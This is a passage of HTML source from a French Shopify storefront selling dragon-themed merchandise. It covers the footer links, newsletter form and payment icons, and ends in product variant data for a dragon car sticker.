20.2l-2.7-1.9c-.4-.3-.5-.9-.3-1.3l1.6-2.9c.2-.4 0-.8-.4-.9l-3.3-.5c-.5-.1-.9-.5-.8-1l.2-3.3c0-.5-.3-.8-.8-.6l-3.2 1c-.5.1-1-.1-1.2-.6l-1.2-3.1c-.2-.5-.6-.6-1-.2L18 7.2c-.4.3-1 .3-1.3 0l-2.5-2.3c-.4-.3-.8-.2-1 .2L11.9 8c-.2.5-.7.7-1.2.6l-3.2-1c-.5-.1-.8.2-.8.7l.2 3.3c0 .5-.3 1-.8 1l-3.3.5c-.5.1-.7.5-.4.9L4 17c.2.4.1 1-.3 1.3L1 20.2c-.4.3-.4.7 0 1l2.7 1.9c.4.3.6.9.3 1.3l-1.6 2.9c-.2.4 0 .8.4.9l3.3.5c.5.1.9.5.8 1L6.7 33c0 .5.3.8.8.6l3.2-1c.5-.1 1 .1 1.2.6l1.2 3.1c.2.5.6.6 1 .2l2.5-2.3c.4-.3 1-.3 1.3 0l2.5 2.3c.4.3.8.2 1-.2l1.2-3.1c.2-.5.7-.7 1.2-.6l3.2 1c.5.1.8-.1.8-.6l-.2-3.3c0-.5.3-1 .8-1l3.3-.5c.5-.1.7-.5.4-.9l-1.6-2.9c-.2-.4-.1-1 .3-1.3l2.7-1.9c.5-.3.5-.8.1-1m-2.5 1L29 22.7c-.4.3-.5.9-.3 1.3l1.3 2.2c.2.4 0 .8-.4.9l-2.5.4c-.5.1-.9.5-.8 1l.2 2.6c0 .5-.3.8-.8.6L23 31c-.5-.1-1 .1-1.2.6l-1 2.4c-.2.5-.6.6-1 .2l-1.9-1.7c-.4-.3-1-.3-1.3 0l-1.9 1.7c-.4.3-.8.2-1-.2l-1-2.4c-.2-.5-.7-.7-1.2-.6l-2.5.7c-.5.1-.8-.1-.8-.6l.2-2.6c0-.5-.3-1-.8-1l-2.5-.4c-.5-.1-.7-.5-.4-.9L5.9 24c.2-.4.1-1-.3-1.3l-2.1-1.5c-.4-.3-.4-.7 0-1l2.1-1.5c.4-.3.5-.9.3-1.3l-1.3-2.2c-.2-.4 0-.8.4-.9l2.5-.4c.5-.1.9-.5.8-1l-.2-2.6c0-.5.3-.8.8-.6l2.5.7c.5.1 1-.1 1.2-.6l1-2.4c.2-.5.6-.6 1-.2l1.9 1.7c.4.3 1 .3 1.3 0l1.9-1.7c.4-.3.8-.2 1 .2l1 2.4c.2.5.7.7 1.2.6l2.5-.7c.5-.1.8.1.8.6l-.2 2.6c0 .5.3 1 .8 1l2.5.4c.5.1.7.5.4.9l-1.3 2.2c-.2.4-.1 1 .3 1.3l2.1 1.5c.7.2.7.7.3 1"/> </defs> <clipPath id="f3"> <use xlink:href="#e3" overflow="visible"/> </clipPath> <g clip-path="url(#f3)"> <defs> <path id="g3" d="M.7 4.5h33.2V37H.7z"/> </defs> <clipPath id="h3"> <use xlink:href="#g3" overflow="visible"/> </clipPath> <path clip-path="url(#h3)" fill="#fcfcfc" d="M-2.8 1h40.1v39.3H-2.8z"/> </g> </g> </g> </svg></div><div class="proposition-copy-wrap"> <p>30 JOURS DE GARANTIE POUR TOUS LES PRODUITS</p> </div></li><li class="grid__item medium-up--one-quarter small--one-half value-proposition-item"><div class="proposition-icon-holder"> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 35 38"> <defs> <path id="a4" d="M30.1 4.3c-.4-.3-1-.3-1.4-.1-6.4 3-9.1-.8-9.2-1-.3-.4-.7-.7-1.2-.7s-1 .3-1.2.7c-.1.2-2.8 4-9.2 1-.5-.2-1-.2-1.5.1-.4.3-.7.7-.7 1.3V20.3c.1.5 2.3 12.3 11.9 16.6.2.1.4.1.6.1.2 0 .4 0 .6-.1 9.6-4.2 11.8-16.1 11.9-16.6V5.6c.1-.6-.1-1-.6-1.3zm-2.2 15.6c-.2 1.1-2.4 10.4-9.6 14-7.2-3.6-9.4-12.9-9.6-14V7.7c4.5 1.4 7.8.1 9.6-1.5 1.8 1.6 5.1 2.9 9.6 1.5v12.2z"/> </defs> <clipPath id="b4"> <use xlink:href="#a4" overflow="visible"/> </clipPath> <path clip-path="url(#b4)" fill="#fff" d="M1.4-1.8h33.7v43.1H1.4z"/> </svg></div><div class="proposition-copy-wrap"> <p>PAIEMENT 100% SÉCURISÉ AVEC CRYPTAGE SSL</p> </div></li> </ul></div></div><div id="shopify-section-footer" class="shopify-section"><footer class="site-footer" role="contentinfo"> <div class="page-width"><div class="flex-footer"> <div class="flex__item" ><div class="site-footer__section" style="text-align:left;"> <p class="h1 site-footer__section-title">LIENS UTILES</p> <ul class="site-footer__list"> <li class="site-footer__list-item"><a href="/pages/contact">Contacter le Dragon</a></li> <li class="site-footer__list-item"><a href="/pages/livraison-suivi-et-retour">Livraison, Suivi et Retour</a></li> <li class="site-footer__list-item"><a href="/pages/faqs">Foire Aux Questions (FAQ)</a></li> <li class="site-footer__list-item"><a href="/blogs/blog-le-clan-du-dragon">Blog</a></li> <li class="site-footer__list-item"><a href="/pages/avis-clients">Avis Clients</a></li> </ul></div> </div> <div class="flex__item" ><div class="site-footer__section" style="text-align:left;"> <p class="h1 site-footer__section-title">INFORMATIONS</p> <ul class="site-footer__list"> <li class="site-footer__list-item"><a href="/pages/boutique-dragon">Boutique Dragon</a></li> <li class="site-footer__list-item"><a href="/pages/conditions-generales-de-ventes">Conditions Générales de Vente</a></li> <li class="site-footer__list-item"><a href="/pages/conditions-generales-dutilisations">Politique de Confidentialité</a></li> <li class="site-footer__list-item"><a href="/pages/mentions-legales">Mentions Légales</a></li> </ul></div> </div> <div class="flex__item" ><div class="site-footer__section" style="text-align:left;"> <p class="h1 site-footer__section-title">Partenaires</p> <ul class="site-footer__list"> <li class="site-footer__list-item"><a href="https://taniere-du-lion.com/">taniere-du-lion.com</a></li> <li class="site-footer__list-item"><a href="https://esprit-serpent.com/">Esprit Serpent®</a></li> </ul></div> </div> <div class="flex__item" ><style>.site-footer__newsletter-input { background-color: #000000; color: #fff;}.site-footer__newsletter-input::-webkit-input-placeholder { color: #fff; opacity: 0.7;}.site-footer__newsletter-input:-moz-placeholder { color: #fff; opacity: 0.7;}.site-footer__newsletter-input:-ms-input-placeholder { color: #fff; opacity: 0.7;}.site-footer__newsletter-input::-ms-input-placeholder { color: #fff; opacity: 1;} </style> <div class="site-footer__section" style="text-align:left;"><p class="site-footer__section-title h1"> TIENS-TOI AU JUS ! 🐲 </p><div class="form-vertical"> <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /> <input type="hidden" name="contact[tags]" value="newsletter"> <label for="NewsletterEmail-1565660885876" class="site-footer__newsletter-label"> <p>Inscris-toi à la Newsletter pour être au jus des concours et des nouveautés. De plus, tu recevras des réductions.</p> </label> <div class="input-group"><input type="email" value="" placeholder="Votre e-mail" name="contact[email]" id="NewsletterEmail-1565660885876" class="input-group__field site-footer__newsletter-input" autocorrect="off" autocapitalize="off"><div class="input-group__btn"> <button type="submit" class="btn btn--narrow" name="commit" style="border-color:#b70000;background-color:#b70000;color:#fff;"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-right" viewBox="0 0 32 32"><path fill="#444" d="M7.667 3.795l1.797-1.684L24.334 16 9.464 29.889l-1.797-1.675L20.731 16z"/></svg><span class="icon__fallback-text">S&#39;inscrire</span> </button></div> </div> </form></div> </div> </div> <div class="flex__item" ><div class="site-footer__section"> <p class="h1 site-footer__section-title text-right">SUIS LE DRAGON !</p><ul class="list--inline social-icons text-right"> <li><a href="https://www.facebook.com" rel="noopener" target="_blank" title="Le Clan du Dragon sur Facebook"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 32 32"><path fill="#444" d="M18.222 11.556V8.91c0-1.194.264-1.799 2.118-1.799h2.326V2.667h-3.882c-4.757 0-6.326 2.181-6.326 5.924v2.965H9.333V16h3.125v13.333h5.764V16h3.917l.528-4.444h-4.444z"/></svg> <span class="icon__fallback-text">Facebook</span></a> </li> <li><a href="https://www.instagram.com/le_clan_du_dragon/" rel="noopener" target="_blank" title="Le Clan du Dragon sur Instagram"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 512 512"><path d="M256 49.5c67.3 0 75.2.3 101.8 1.5 24.6 1.1 37.9 5.2 46.8 8.7 11.8 4.6 20.2 10 29 18.8s14.3 17.2 18.8 29c3.4 8.9 7.6 22.2 8.7 46.8 1.2 26.6 1.5 34.5 1.5 101.8s-.3 75.2-1.5 101.8c-1.1 24.6-5.2 37.9-8.7 46.8-4.6 11.8-10 20.2-18.8 29s-17.2 14.3-29 18.8c-8.9 3.4-22.2 7.6-46.8 8.7-26.6 1.2-34.5 1.5-101.8 1.5s-75.2-.3-101.8-1.5c-24.6-1.1-37.9-5.2-46.8-8.7-11.8-4.6-20.2-10-29-18.8s-14.3-17.2-18.8-29c-3.4-8.9-7.6-22.2-8.7-46.8-1.2-26.6-1.5-34.5-1.5-101.8s.3-75.2 1.5-101.8c1.1-24.6 5.2-37.9 8.7-46.8 4.6-11.8 10-20.2 18.8-29s17.2-14.3 29-18.8c8.9-3.4 22.2-7.6 46.8-8.7 26.6-1.3 34.5-1.5 101.8-1.5m0-45.4c-68.4 0-77 .3-103.9 1.5C125.3 6.8 107 11.1 91 17.3c-16.6 6.4-30.6 15.1-44.6 29.1-14 14-22.6 28.1-29.1 44.6-6.2 16-10.5 34.3-11.7 61.2C4.4 179 4.1 187.6 4.1 256s.3 77 1.5 103.9c1.2 26.8 5.5 45.1 11.7 61.2 6.4 16.6 15.1 30.6 29.1 44.6 14 14 28.1 22.6 44.6 29.1 16 6.2 34.3 10.5 61.2 11.7 26.9 1.2 35.4 1.5 103.9 1.5s77-.3 103.9-1.5c26.8-1.2 45.1-5.5 61.2-11.7 16.6-6.4 30.6-15.1 44.6-29.1 14-14 22.6-28.1 29.1-44.6 6.2-16 10.5-34.3 11.7-61.2 1.2-26.9 1.5-35.4 1.5-103.9s-.3-77-1.5-103.9c-1.2-26.8-5.5-45.1-11.7-61.2-6.4-16.6-15.1-30.6-29.1-44.6-14-14-28.1-22.6-44.6-29.1-16-6.2-34.3-10.5-61.2-11.7-27-1.1-35.6-1.4-104-1.4z"/><path d="M256 126.6c-71.4 0-129.4 57.9-129.4 129.4s58 129.4 129.4 129.4 129.4-58 129.4-129.4-58-129.4-129.4-129.4zm0 213.4c-46.4 0-84-37.6-84-84s37.6-84 84-84 84 37.6 84 84-37.6 84-84 84z"/><circle cx="390.5" cy="121.5" r="30.2"/></svg> <span class="icon__fallback-text">Instagram</span></a> </li></ul> </div></div> </div> </div> <div class="site-footer__copyright"><div class="page-width"> <div class="grid medium-up--grid--table"><div class="grid__item medium-up--one-half"> <small>&copy; 2026, <a href="/" title="">Le Clan du Dragon</a>.</small></div><div class="grid__item medium-up--one-half medium-up--text-right"><span class="visually-hidden">Méthodes de paiement</span> <ul class="list--inline payment-icons"><li><svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg> </li><li><svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg> </li><li><svg class="icon icon--full-color" width="38" height="24" role="img" viewBox="0 0 38 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-cartes_bancaires"><title id="pi-cartes_bancaires">Cartes Bancaires</title><rect x="1" y="1" width="36" height="22" rx="2" fill="url(#pi-cartes_bancaires-paint0_linear)"/><rect x=".5" y=".5" width="37" height="23" rx="2.5" stroke="#000" stroke-opacity=".07"/><path fill-rule="evenodd" clip-rule="evenodd" d="M28 9.934c0 1.067-.8 1.932-1.79 1.934v.002h-6.52V8h6.52c.99.002 1.79.867 1.79 1.934zm0 4.104c0 1.067-.8 1.932-1.79 1.934v.003h-6.52v-3.87h6.52c.99.002 1.79.867 1.79 1.933zm-13.224-1.934h4.788v.378c0 1.943-1.46 3.518-3.26 3.518H13.26C11.46 16 10 14.425 10 12.482v-.938c0-1.943 1.46-3.518 3.26-3.518h3.044c1.8 0 3.26 1.575 3.26 3.518v.326h-4.788v.234z" fill="#fff"/><defs><linearGradient id="pi-cartes_bancaires-paint0_linear" x1="37" y1="1" x2="17.422" y2="33.036" gradientUnits="userSpaceOnUse"><stop stop-color="#083969"/><stop offset=".492" stop-color="#007B9D"/><stop offset="1" stop-color="#00A84A"/></linearGradient></defs></svg> </li><li><svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg> </li><li><svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg> </li><li><svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg> </li><li><svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg> </li></ul></div> </div></div> </div></footer></div> </div> <script id="QuantityTemplate" type="text/template"> <div class="js-qty"><input type="text" value="{{ value }}" id="{{ key }}" name="{{ name }}" pattern="[0-9]*" data-line="{{ line }}" class="js-qty__input" aria-live="polite"><button type="button" class="js-qty__adjust js-qty__adjust--minus" aria-label="Réduire la quantité de l&#39;article de un"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-minus" viewBox="0 0 22 3"><path fill="#000" d="M21.5.5v2H.5v-2z" fill-rule="evenodd"/></svg> <span class="icon__fallback-text">−</span></button><button type="button" class="js-qty__adjust js-qty__adjust--plus" aria-label="Augmenter la quantité de l&#39;article de un"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 22 21"><path d="M12 11.5h9.5v-2H12V0h-2v9.5H.5v2H10V21h2v-9.5z" fill="#000" fill-rule="evenodd"/></svg> <span class="icon__fallback-text">+</span></button> </div> </script> <div id="ProductModal" class="modal"> <div class="modal__inner"><img src="" id="ProductZoomImg" class="product-modal__image"> </div> <button type="button" class="modal__close js-modal-close text-link"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 32 32"><path fill="#444" d="M25.313 8.55l-1.862-1.862-7.45 7.45-7.45-7.45L6.689 8.55l7.45 7.45-7.45 7.45 1.862 1.862 7.45-7.45 7.45 7.45 1.862-1.862-7.45-7.45z"/></svg><span class="icon__fallback-text">"Fermer (Esc)"</span> </button></div> <ul hidden><li id="a11y-refresh-page-message">le choix d&#39;une sélection entraîne une actualisation complète de la page</li> </ul> <script async src="https://loox.io/widget/VJZdfcxMH_/loox.1583942391695.js?shop=le-clan-du-dragon.myshopify.com"></script><script>document.addEventListener('contextmenu', event => event.preventDefault());</script><script>var variantImages = {}, thumbnails, variant, variantImage, optionValue, productOptions = [];  variant = {"id":30339300360240,"title":"10 x 10","option1":"10 x 10","option2":null,"option3":null,"sku":"30169119-black-10x10cm","requires_shipping":true,"taxable":false,"featured_image":{"id":12832181682224,"product_id":4170948870192,"position":1,"created_at":"2019-10-01T22:49:50+02:00","updated_at":"2019-10-03T20:09:20+02:00","alt":"Autocollant Dragon Voiture","width":800,"height":800,"src":"\/\/clan-du-dragon.com\/cdn\/shop\/products\/autocollant_dragon_voiture_1.jpg?v=1570126160","variant_ids":[30339300196400,30339300261936,30339300294704,30339300327472,30339300360240,30339300393008]},"available":true,"name":"Stickers Dragon \u003cbr\u003e Dieu des Cataclysmes - 10 x 10","public_title":"10 x 10","options":["10 x 10"],"price":1099,"weight":0,"compare_at_price":270,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Autocollant Dragon Voiture","id":2562176450608,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/clan-du-dragon.com\/cdn\/shop\/products\/autocollant_dragon_voiture_1.jpg?v=1570126160"}},"requires_selling_plan":false,"selling_plan_allocations":[]}; if ( typeof variant.featured_image !== 'undefined' && variant.featured_image 